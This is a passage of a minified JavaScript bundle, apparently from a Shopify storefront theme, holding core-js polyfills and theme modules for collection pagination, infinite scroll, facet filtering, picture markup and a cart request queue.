0,e.COLLECTION_HANDLE_ATTR="data-collection-handle",e.COLLECTION_HANDLE_PER_PAGE="data-collection-per-page",e.FACET_CHECKBOX_OPTION="data-option",e.PRODUCTS_CONTAINER_SELECTOR="[data-collection-template-products]",e.JSON_CONTAINER_SELECTOR="[data-collection-json]",e.HANDLES_CONTAINER_SELECTOR="[data-collection-handles]",e.PRODUCT_THUMBNAILS_SELECTOR="[data-product-thumbnail]",e.FACET_CHECKBOX_SELECTOR="[data-facet-checkbox]",e.FACET_SELECT_SELECTOR="[data-facet-select]",e.CONTENT_BLOCK_SELECTOR="[data-content-block]",e.CACHE_DATE_KEY="AjaxCollectionProductCacheTime",e.CACHE_DATA_KEY="AjaxCollectionProductCacheData",e.COLOR_OPTIONS=["Color","Colour"],e.CLASS_HIDDEN="is-hidden"},37280(t,e){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};e.__esModule=!0,e.Paginator=void 0;var n=function(){function t(t,e){this.template=t,this.pagination=e||t.pagination}return t.prototype.getOffsets=function(t){t=r({paginator:this},t);return{start:this.pagination.getStartOffset(t),end:this.pagination.getEndOffset(t)}},t.prototype.getStart=function(t){return(t.page-1)*t.perPage},t.prototype.getEnd=function(t){return t.start+t.perPage},t.prototype.paginate=function(t){var e={perPage:this.pagination.getPerPage(),page:this.pagination.getCurrentPage(),paginator:this,variants:t};return e.start=this.getStart(e),e.end=this.getEnd(e),e.offsets=this.getOffsets(e),e.start+=e.offsets.start,e.end+=e.offsets.end,t.slice(e.start,Math.min(e.variants.length,e.end))},t.prototype.onPageChange=function(){},t.prototype.onPageReady=function(){},t.prototype.onProductsDrawn=function(){},t.prototype.onPerPageChange=function(){},t}();e.Paginator=n},37467(t,e,r){"use strict";var n=r(37628),o=r(94644),i=o.aTypedArray,a=o.exportTypedArrayMethod,s=o.getTypedArrayConstructor;a("toReversed",function(){return n(i(this),s(this))})},37550(t,e,r){"use strict";r(13579)},37583(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(72248),s=r(26223),u=a.Map,c=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=new u;return s(e,function(t,o){c(n,o,r(t,o,e))}),n}})},37628(t,e,r){"use strict";var n=r(26198);t.exports=function(t,e){for(var r=n(t),o=new e(r),i=0;i<r;i++)o[i]=t[r-i-1];return o}},37998(t,e,r){"use strict";r(46518)({target:"Function",stat:!0,forced:!0},{isConstructor:r(33517)})},38257(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};Object.defineProperty(e,"__esModule",{value:!0}),e.pictureGenerateElement=e.pictureGenerate=e.generateIcon=e.generatePicture=e.SHOPIFY_VALID_IMG_SIZE_NAMES=void 0;var o=r(86869),i=r(58333);e.SHOPIFY_VALID_IMG_SIZE_NAMES=["master","large","medium","small"];e.generatePicture=function(t,e,r,n,a,s,u,c){void 0===e&&(e=1400),void 0===r&&(r=[500,750,1e3]),s=s&&s.length?s:null;var f=[1,2,4],l="<picture>";return r.forEach(function(e,n){if(l+='<source media="(',n!=r.length-1?l+="max-width":l+="min-width",l+=":"+e+'px)" '+(u?"data-srcset":"srcset")+' ="',f.forEach(function(r,n){l+=i.getImageUrl(t,e*r),1!=r&&(l+=" "+r+"x"),n<f.length-1&&(l+=", ")}),a)return l+='" '+(u?'data-sizes="auto"':"")+' alt="'+a+'" />';l+='" '+(u?'data-sizes="auto"':"")+" />"}),l+="<img "+(u?"data-src":"src")+'="'+i.getImageUrl(t,e)+'" ',a&&(l+='alt="'+o.escapeString(a)+'" '),n&&(l+='class="'+n+" "+(u?"lazyload":"")+'"'),s&&(l+=s+" "),l+=" "+(c?'data-expand="'+c+'"':"")+"/></picture>"};e.generateIcon=function(t,e,r,n,a){return void 0===e&&(e=""),void 0===r&&(r=""),void 0===n&&(n=""),void 0===a&&(a=""),'<img\n    class="'+(e="o-icon o-icon--"+o.handlize(t)+" "+e)+'" '+(n?'alt="'+o.escapeString(n)+'"':"")+'\n    src="'+i.getAssetUrl("icon-"+t+".svg")+'"\n    '+(r?'title="'+o.escapeString(r)+'"':"")+" "+a+" data-icon\n  />"};e.pictureGenerate=function(t){var e="<picture>";void 0!==t.cloudinarySrc&&(t.src=t.cloudinarySrc);var r=0==t.cache?Math.floor(1e9*Math.random()):"",a=n([],t.sizes||[]);if(a.length>1){var s=a[a.length-1];a.push(s),a.forEach(function(n,o){var a=o===t.sizes.length-1;if(e+='<source media="',"string"==typeof n.screen)e+=n.screen;else{var s=n.screen||("number"==typeof n.size?n.size:null);if(!s)return;e+="("+(a?"min":"max")+"-width:"+s+"px)"}e+='" '+(t.lazy&&t.lazy.dataSrc?"data-src":"src")+'="',e+=i.getImageUrl(t.src,n.size),e+=(r?"?v="+r:"")+'"',t.alt&&(e+='alt="'+t.alt+'" '),t.lazy&&t.lazy.dataSizes&&(e+='data-sies="auto" '),e+="/>"})}var u={};return u[t.lazy&&t.lazy.dataSrc?"data-src":"src"]=i.getImageUrl(t.src,t.srcSize)+(r?"?v="+r:""),u.class=[t.class,t.lazy&&t.lazy.class?t.lazy.className||"lazyload":null].filter(function(t){return t}).join(" "),t.alt&&(u.alt=o.escapeString(t.alt)),t.lazy&&t.lazy.dataExpand&&(u["data-expand"]=t.lazy.dataExpand+""),e+="<img "+Object.keys(u).reduce(function(t,e){return t+" "+e+'="'+u[e]+'"'},"")+" "+(t.attributes||"")+" />",e+="</picture>"};e.pictureGenerateElement=function(t){var r=document.createElement("div");return r.innerHTML=e.pictureGenerate(t),r.querySelector("picture")}},38309(t,e,r){"use strict";r(24359)},38344(t,e,r){"use strict";r(28543)},38469(t,e,r){"use strict";var n=r(79504),o=r(40507),i=r(94402),a=i.Set,s=i.proto,u=n(s.forEach),c=n(s.keys),f=c(new a).next;t.exports=function(t,e,r){return r?o({iterator:c(t),next:f},e):u(t,e)}},38480(t,e,r){"use strict";var n=r(61828),o=r(88727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},38574(t,e,r){"use strict";var n=r(84215);t.exports="NODE"===n},38752(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.removeFromCartCB=e.removeFromCart=void 0;var n=r(41669),o=r(40073),i=r(84021);e.removeFromCart=function(t){return new Promise(function(r,n){e.removeFromCartCB(t,r,n)})};e.removeFromCartCB=function(t,e,r){var a={line:t,callback:e,errorCallback:r,url:"/cart/change.js",dataType:"json",method:"POST",data:{line:t,quantity:0},action:"remove"};a.success=function(t){this.callback&&this.callback(t),o.addFinishTrigger({event:i.ON_ITEM_REMOVED,data:t}),o.removeTask(this),o.nextTask()}.bind(a),a.error=function(t,e,r){"function"==typeof this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(a),a.task=function(){n.ajax(this)}.bind(a),o.addTask(a)}},38781(t,e,r){"use strict";var n=r(10350).PROPER,o=r(36840),i=r(28551),a=r(655),s=r(79039),u=r(61034),c="toString",f=RegExp.prototype,l=f[c],h=s(function(){return"/a/b"!==l.call({source:"a",flags:"b"})}),p=n&&l.name!==c;(h||p)&&o(f,c,function(){var t=i(this);return"/"+a(t.source)+"/"+a(u(t))},{unsafe:!0})},39172(t,e,r){"use strict";var n=r(46518),o=r(72248);n({target:"Map",stat:!0,forced:!0},{from:r(70933)(o.Map,o.set,!0)})},39202(t,e,r){"use strict";r(33313);var n=r(46518),o=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==o},{trimEnd:o})},39225(t,e,r){"use strict";r(58004)},39297(t,e,r){"use strict";var n=r(79504),o=r(48981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},39320(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(28551),a=r(1767),s=r(24149),u=r(99590),c=r(92059),f=r(62529),l=c(function(t){var e,r=this,n=r.iterator;if(!r.remaining--){var a=f(void 0,!0);return r.done=!0,void 0!==(e=n.return)?t.resolve(o(e,n,void 0)).then(function(){return a}):a}return t.resolve(o(r.next,n)).then(function(t){return i(t).done?(r.done=!0,f(void 0,!0)):f(t.value,!1)}).then(null,function(t){throw r.done=!0,t})});n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{take:function(t){i(this);var e=u(s(+t));return new l(a(this),{remaining:e})}})},39433(t,e,r){"use strict";var n=r(44576),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},39469(t,e,r){"use strict";var n=r(46518),o=Math.hypot,i=Math.abs,a=Math.sqrt;n({target:"Math",stat:!0,arity:2,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(t,e){for(var r,n,o=0,s=0,u=arguments.length,c=0;s<u;)c<(r=i(arguments[s++]))?(o=o*(n=c/r)*n+1,c=r):o+=r>0?(n=r/c)*n:r;return c===1/0?1/0:c*a(o)}})},39519(t,e,r){"use strict";var n,o,i=r(44576),a=r(82839),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},39687(t,e,r){"use strict";r(88940)},39796(t,e,r){"use strict";var n=r(46518),o=r(18745),i=r(79306),a=r(28551);n({target:"Reflect",stat:!0,forced:!r(79039)(function(){Reflect.apply(function(){})})},{apply:function(t,e,r){return o(i(t),e,a(r))}})},39835(t){"use strict";t.exports=function(t){try{var e=new Set,r={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return e.clear(),e.add(4),function(){return{done:!0}}}})}},n=e[t](r);return 1===n.size&&4===n.values().next().value}catch(t){return!1}}},39928(t,e,r){"use strict";var n=r(26198),o=r(91291),i=RangeError;t.exports=function(t,e,r,a){var s=n(t),u=o(r),c=u<0?s+u:u;if(c>=s||c<0)throw new i("Incorrect index");for(var f=new e(s),l=0;l<s;l++)f[l]=l===c?a:t[l];return f}},39938(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.InfiniteScroll=void 0;var i=r(37280),a=r(67367),s=function(t){function e(e,r){var n=t.call(this,e)||this;return n.onPageLoad(a.getQueryParams()),$(window).on("scroll",function(t){return n.onWindowScroll(t)}),n}return o(e,t),e.prototype.getStart=function(){return 0},e.prototype.onWindowScroll=function(t){var e=this;this.timeout||(this.timeout=setTimeout(function(t){e.updateScrollPagination()},150))},e.prototype.onPageLoad=function(t){this.pageOnLoad=t&&t.page?t.page:null},e.prototype.onProductsFetched=function(){if(this.pageOnLoad){var t=this.pagination.getTotalPages(),e=this.pagination.getCurrentPage();this.pageOnLoad>t||e>this.pageOnLoad||e!=this.pageOnLoad&&this.pagination.setPage(this.pageOnLoad)}},e.prototype.updateScrollPagination=function(){if(this.timeout=null,!(this.pagination.getCurrentPage()>=this.pagination.getTotalPages())){var t=$(window),e=t.scrollTop(),r=t.height(),n=this.template.productsContainer.offset(),o=this.template.productsContainer.outerHeight();n.top+o-(e+r)>=o/this.pagination.getCurrentPage()||this.pagination.setPage(this.pagination.getCurrentPage()+1)}},e}(i.Paginator);e.InfiniteScroll=s},39968(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};e.__esModule=!0,e.VendorFacet=void 0;var a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.prototype.getOptions=function(){return i([],this.template.data.allVendors)},e}(r(75572).Facet);e.VendorFacet=a},40073(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};Object.defineProperty(e,"__esModule",{value:!0}),e.nextTask=e.removeFinishTrigger=e.addFinishTrigger=e.errorQueue=e.removeTask=e.addTask=e.getCartState=e.FINISH_TRIGGERS=e.CART_QUEUE=void 0;var o=r(41669),i=r(84021),a=r(77618);e.CART_QUEUE=[],e.FINISH_TRIGGERS=[];e.getCartState=function(){return e.CART_QUEUE.length?"pending":"finished"};e.addTask=function(t){e.CART_QUEUE.push(t),1===e.CART_QUEUE.length&&(o(document).trigger(i.ON_CART_PENDING),e.nextTask())};e.removeTask=function(t){var r=t.action,n=e.CART_QUEUE.indexOf(t);if(1===e.CART_QUEUE.length&&"get"!=r&&"details"!=r&&"clear"!=r&&a.getCartCB(),-1!==n)return e.CART_QUEUE.splice(n,1);e.nextTask()};e.errorQueue=function(){var t=n([],e.CART_QUEUE);e.CART_QUEUE.splice(0,e.CART_QUEUE.length),t.forEach(function(t){t.errorCallback&&(t.errorCallback("Another task failed"),e.removeTask(t))}),o(document).trigger(i.ON_CART_FINISHED)};e.addFinishTrigger=function(t){-1===e.FINISH_TRIGGERS.indexOf(t)&&e.FINISH_TRIGGERS.push(t)};e.removeFinishTrigger=function(t){var r=e.FINISH_TRIGGERS.indexOf(t);-1!==r&&e.FINISH_TRIGGERS.splice(r,1)};e.nextTask=function(){if(!e.CART_QUEUE.length)return n([],e.FINISH_TRIGGERS).forEach(function(t){o(document).trigger(t.event,t.data),e.removeFinishTrigger(t)}),void o(document).trigger(i.ON_CART_FINISHED);e.CART_QUEUE[0].task()}},40150(t,e,r){"use strict";r(46518)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},40280(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(96395),a=r(80550),s=r(10916).CONSTRUCTOR,u=r(93438),c=o("Promise"),f=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return u(f&&this===c?a:this,t)}})},40507(t,e,r){"use strict";var n=r(69565);t.exports=function(t,e,r){for(var o,i,a=r?t:t.iterator,s=t.next;!(o=n(s,a)).done;)if(void 0!==(i=e(o.value)))return i}},40587(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e){for(var r=0,n=e.length,o=t.length;r<n;r++,o++)t[o]=e[r];return t};e.__esModule=!0,e.Facet=void 0;var o=r(79365),i=function(){function t(t){var e=t.template,r=t.filter,n=t.container,i=t.title,a=t.options,s=t.hasAll,u=t.allName;if(this.params=t,!e)throw new Error(o.MISSING_FACET_TEMPLATE);if(!r)throw new Error(o.MISSING_FACET_FILTER);if(!n)throw new Error(o.MISSING_FACET_CONTAINER);if(!i)throw new Error(o.MISSING_FACET_TITLE);"string"==typeof n&&(n=e.container.find(n)),this.template=e,this.filter=r,this.container=n,this.title=i,this.options=a||[],this.hasAll=s||!1,this.allName=u||"All"}return t.prototype.isSelected=function(t){if(this.hasOptionAll()&&this.isOptionAll(t)){var e=this.filter.getSettings();return!e||!e.length}return this.filter.getSetting(t)},t.prototype.isOptionAll=function(t){return"all"===t},t.prototype.hasOptionAll=function(){return this.hasAll||!1},t.prototype.getOptionName=function(t){return this.isOptionAll(t)?this.template.escape(this.allName):this.template.escape(t)},t.prototype.getPrint=function(){return""},t.prototype.getOptionsToDraw=function(){var t=this.getVisibleOptions();return this.hasOptionAll()&&(t=n(["all"],t)),t},t.prototype.getVisibleOptions=function(){return this.getOptions().filter(function(t){return t&&t.replace(/\s/g,"").length})},t.prototype.getOptions=function(){return this.options},t.prototype.setOption=function(t,e){if(this.hasOptionAll()&&this.isOptionAll(t))return this.filter.setSettings(null);this.filter.setSetting(t,e)},t.prototype.setOptions=function(t){var e=this;if(this.hasOptionAll()&&(Array.isArray(t)?t.some(function(t){return e.isOptionAll(t)}):this.isOptionAll(t)))return this.filter.setSettings(null);this.filter.setSettings(t)},t.prototype.getTemplate=function(t,e){return"\n      "+(!1===this.params.showTitle?"":'<span class="c-collection-faceted-nav__title">'+t+"</span>")+"\n      "+e+"\n    "},t.prototype.print=function(){var t=this.getPrint(),e=this.getTemplate(this.title,t);this.currentPrint&&this.currentPrint==e||(this.currentPrint=e,this.container.html(e),this.getVisibleOptions()&&this.getVisibleOptions().length?this.container.addClass("has-options"):this.container.removeClass("has-options"),this.filter.getSettings()&&this.filter.getSettings().length?this.container.addClass("is-filtering"):this.container.removeClass("is-filtering"))},t.prototype.onFilterUpdate=function(){this.print()},t.prototype.onProductsFetched=function(){this.print()},t.prototype.onProductsDrawn=function(){this.print()},t}();e.Facet=i},40616(t,e,r){"use strict";var n=r(79039);t.exports=!n(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},40617(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.keys,s=o.toKey;n({target:"Reflect",stat:!0},{getOwnMetadataKeys:function(t){var e=arguments.length<2?void 0:s(arguments[1]);return a(i(t),e)}})},40875(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(48981),a=r(42787),s=r(12211);n({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},40888(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(20034),a=r(28551),s=r(16575),u=r(77347),c=r(42787);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,f,l=arguments.length<3?e:arguments[2];return a(e)===l?e[r]:(n=u.f(e,r))?s(n)?n.value:void 0===n.get?void 0:o(n.get,l):i(f=c(e))?t(f,r,l):void 0}})},40903(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getOptionIndex=e.fetchRelatedSection=e.fetchRelated=void 0;var n=r(6946);e.fetchRelated=function(t,e){return void 0===e&&(e=4),n.ajaxRequest("/recommendations/products.json","GET",{product_id:t,limit:e})};e.fetchRelatedSection=function(t){return n.ajaxRequest(t.product_recommendations_url,"GET",t)};e.getOptionIndex=function(t){return t.product.options_with_values.findIndex(function(e){return t.options.some(function(t){return t.toLowerCase()==e.name.toLowerCase()})})}},40911(t,e,r){"use strict";var n=r(46518),o=r(28551),i=r(83972),a=r(69565),s=r(79504),u=r(63575),c=r(48646),f=r(1504),l=r(9539),h=r(91385),p=r(88588),d=s([].concat),v=s([].push),g="throw";n({target:"Iterator",stat:!0},{zip:function(t){o(t);for(var e,r,n,s=arguments.length>1?i(arguments[1]):void 0,y=f(s),m="longest"===y?i(s&&s.padding):void 0,w=[],_=[],b=u(t);!r;){try{r=(n=o(a(b.next,b.iterator))).done}catch(t){return h(w,g,t)}if(!r){try{e=c(n.value,!0)}catch(t){return h(d([b.iterator],w),g,t)}v(w,e)}}var S,E,x,O=w.length;if("longest"===y)if(void 0===m)for(S=0;S<O;S++)v(_,void 0);else{try{x=u(m)}catch(t){return h(w,g,t)}var A=!0;for(S=0;S<O;S++)if(A){try{E=(n=o(a(x.next,x.iterator))).done,n=n.value}catch(t){return h(w,g,t)}E?A=!1:v(_,n)}else v(_,void 0);if(A)try{l(x.iterator,"normal")}catch(t){return h(w,g,t)}}return p(w,y,_)}})},41393(t,e,r){"use strict";r(46518)({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:r(41750)})},41405(t,e,r){"use strict";var n=r(44576),o=r(18745),i=r(94644),a=r(79039),s=r(67680),u=n.Int8Array,c=i.aTypedArray,f=i.exportTypedArrayMethod,l=[].toLocaleString,h=!!u&&a(function(){l.call(new u(1))});f("toLocaleString",function(){return o(l,h?s(c(this)):c(this),s(arguments))},a(function(){return[1,2].toLocaleString()!==new u([1,2]).toLocaleString()})||!a(function(){u.prototype.toLocaleString.call([1,2])}))},41436(t,e,r){"use strict";var n=r(78227)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},41549(t,e,r){"use strict";r(16632)},41750(t,e,r){"use strict";var n=r(69565),o=r(79306),i=r(28551),a=r(20034),s=r(1767),u=r(92059),c=r(62529),f=r(20772),l=u(function(t){var e=this,r=e.iterator,o=e.mapper;return new t(function(s,u){var l=function(t){e.done=!0,u(t)},h=function(t){f(r,l,t,l)};t.resolve(i(n(e.next,r))).then(function(r){try{if(i(r).done)e.done=!0,s(c(void 0,!0));else{var n=r.value;try{var u=o(n,e.counter++),f=function(t){s(c(t,!1))};a(u)?t.resolve(u).then(f,h):f(u)}catch(t){h(t)}}}catch(t){l(t)}},l)})});t.exports=function(t){return i(this),o(t),new l(s(this),{mapper:t})}},41795(t,e,r){"use strict";r(61806)},41804(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Draw=void 0;var o=r(37215),i=r(66297),a=r(79365),s=r(41669),u=function(){function t(t){this.template=t,this.displayMode=i.FirstAvailableVariant,this.drawnProducts=[],this.unpaginatedProducts=[],this.unpaginatedProductCount=0}return t.prototype.getUnpaginatedVariantCount=function(){return this.getUnpaginatedVariantsToDraw(),this.unpaginatedProductCount},t.prototype.setDisplayMode=function(t){if("string"==typeof t&&!i[t])throw new Error(a.DISPLAY_MODE_INVALID);this.displayMode=t,this.queueDraw()},t.prototype.isVariantPrinted=function(t){void 0!==t.id&&(t=t.id);var e=this.template.productsContainer.find(o.PRODUCT_THUMBNAILS_SELECTOR+'[data-variant-id="'+t+'"]');return!(!e||!e.length)&&e},t.prototype.getUnpaginatedVariantsToDraw=function(){var t=this,e=[];return this.template.data.products.forEach(function(r){t.template.data.isProductInCollection(r)&&(!0!==r.isHidden&&t.getVariantsToDrawForProduct(r).forEach(function(o){o=n({},o),t.template.filters.filters.every(function(t){return t.filter(r,o)})&&(o.product=r,e.push(o))}))}),e=this.template.sort.sortVariants(e),this.unpaginatedProducts=e,this.unpaginatedProductCount=e.length,e},t.prototype.getVariantsToDraw=function(){var t=this.getUnpaginatedVariantsToDraw();return this.drawnProducts=t=this.template.pagination.paginateVariants(t),t},t.prototype.getVariantsToDrawForProduct=function(t,e){var r,n=e||this.displayMode||"FirstAvailableVariant";return r="function"==typeof n?n:i[n]||function(t,e){return console.error(a.DISPLAY_MODE_INVALID),i.FirstAvailableVariant(t,e)},r(t,this.template).filter(function(t){return t})},t.prototype.queueDraw=function(){var t=this;this.template.onDrawQueued&&this.template.onDrawQueued(),void 0===this.renderTimeout&&(this.renderTimeout=setTimeout(function(){return t.draw()},500))},t.prototype.draw=function(){void 0!==this.renderTimeout&&clearTimeout(this.renderTimeout),delete this.renderTimeout;for(var t=this.getVariantsToDraw(),e=this.template,r=e.container,n=e.productsContainer,i=n.find(o.PRODUCT_THUMBNAILS_SELECTOR).toArray(),a=0;a<i.length;a++){for(var u=!1,c=s(i[a]),f=0;f<t.length;f++){if(t[f].id==c.attr("data-variant-id")){u=!0;break}}u||c.remove()}if(r.find(o.PRODUCT_THUMBNAILS_SELECTOR).length>2e3)return console.error("Attempted to print more than 2000 products on a single page...");var l=null;for(a=0;a<t.length;a++){var h=t[a],p=this.isVariantPrinted(h);if(p)if(l){var d=p.prev();l&&!d.is(l)&&p.insertAfter(l),(l=p).length>1&&(l=s(l[0]))}else l=p;else{if(p=this.template.generatePrint(h,a),l&&l.length){l=s(p).insertAfter(l);continue}var v=n.children(o.PRODUCT_THUMBNAILS_SELECTOR).first();if(v&&v.length){l=s(p).insertBefore(v);continue}p=s(p),n.append(p),l=p}}this.drawnProducts=t,this.template.filters.onProductsDrawn(),this.template.pagination.onProductsDrawn(),this.template.content.redraw(),this.template.onVariantsDrawn(t)},t}();e.Draw=u},41927(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(97080),a=r(38469);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0);return!1!==a(e,function(t){if(!r(t,t,e))return!1},!0)}})},42043(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(67750),a=r(655),s=o("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var t=a(i(this)),e=t.length,r=0;r<e;r++){var n=s(t,r);if(55296==(63488&n)&&(n>=56320||++r>=e||56320!=(64512&s(t,r))))return!1}return!0}})},42207(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(97751),a=r(79504),s=r(69565),u=r(79039),c=r(655),f=r(22812),l=r(92804).i2c,h=i("btoa"),p=a("".charAt),d=a("".charCodeAt),v=!!h&&!u(function(){return"aGk="!==h("hi")}),g=v&&!u(function(){h()}),y=v&&u(function(){return"bnVsbA=="!==h(null)}),m=v&&1!==h.length;n({global:!0,bind:!0,enumerable:!0,forced:!v||g||y||m},{btoa:function(t){if(f(arguments.length,1),v)return s(h,o,c(t));for(var e,r,n=c(t),a="",u=0,g=l;p(n,u)||(g="=",u%1);){if((r=d(n,u+=3/4))>255)throw new(i("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=p(g,63&(e=e<<8|r)>>8-u%1*8)}return a}})},42303(t,e,r){"use strict";var n=r(44576),o=r(79504),i=n.Uint8Array,a=n.SyntaxError,s=n.parseInt,u=Math.min,c=/[^\da-f]/i,f=o(c.exec),l=o("".slice);t.exports=function(t,e){var r=t.length;if(r%2!=0)throw new a("String should be an even number of characters");for(var n=e?u(e.length,r/2):r/2,o=e||new i(n),h=0,p=0;p<n;){var d=l(t,h,h+=2);if(f(c,d))throw new a("String should only contain hex characters");o[p++]=s(d,16)}return{bytes:o,read:h}}},42376(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.get,s=o.toKey;n({target:"Reflect",stat:!0},{getOwnMetadata:function(t,e){var r=arguments.length<3?void 0:s(arguments[2]);return a(t,i(e),r)}})},42525(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(93266),e),o(r(15514),e)},42551(t,e,r){"use strict";var n=r(96395),o=r(44576),i=r(79039),a=r(3607);t.exports=n||!i(function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete o[t]}})},42762(t,e,r){"use strict";var n=r(46518),o=r(43802).trim;n({target:"String",proto:!0,forced:r(60706)("trim")},{trim:function(){return o(this)}})},42781(t,e,r){"use strict";r(46518)({target:"String",proto:!0},{repeat:r(72333)})},42787(t,e,r){"use strict";var n=r(39297),o=r(94901),i=r(48981),a=r(66119),s=r(12211),u=a("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?f:null}},42793(t,e,r){"use strict";r(70511)("observable")},42978(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.toKey,s=o.getMap,u=o.store;n({target:"Reflect",stat:!0},{deleteMetadata:function(t,e){var r=arguments.length<3?void 0:a(arguments[2]),n=s(i(e),r,!1);if(void 0===n||!n.delete(t))return!1;if(n.size)return!0;var o=u.get(e);return o.delete(r),!!o.size||u.delete(e)}})},43250(t,e,r){"use strict";r(37467)},43251(t,e,r){"use strict";var n=r(76080),o=r(69565),i=r(35548),a=r(48981),s=r(26198),u=r(70081),c=r(50851),f=r(44209),l=r(18727),h=r(94644).aTypedArrayConstructor,p=r(75854);t.exports=function(t){var e,r,d,v,g,y,m,w,_=i(this),b=a(t),S=arguments.length,E=S>1?arguments[1]:void 0,x=void 0!==E,O=c(b);if(O&&!f(O))for(w=(m=u(b,O)).next,b=[];!(y=o(w,m)).done;)b.push(y.value);for(x&&S>2&&(E=n(E,arguments[2])),r=s(b),d=new(h(_))(r),v=l(d),e=0;r>e;e++)g=x?E(b[e],e):b[e],d[e]=v?p(g):+g;return d}},43275(t,e,r){"use strict";r(97324)},43359(t,e,r){"use strict";r(58934);var n=r(46518),o=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==o},{trimStart:o})},43375(t,e,r){"use strict";r(17642)},43724(t,e,r){"use strict";var n=r(79039);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43799(t,e,r){"use strict";r(14628)},43802(t,e,r){"use strict";var n=r(79504),o=r(67750),i=r(655),a=r(47452),s=n("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var r=i(o(e));return 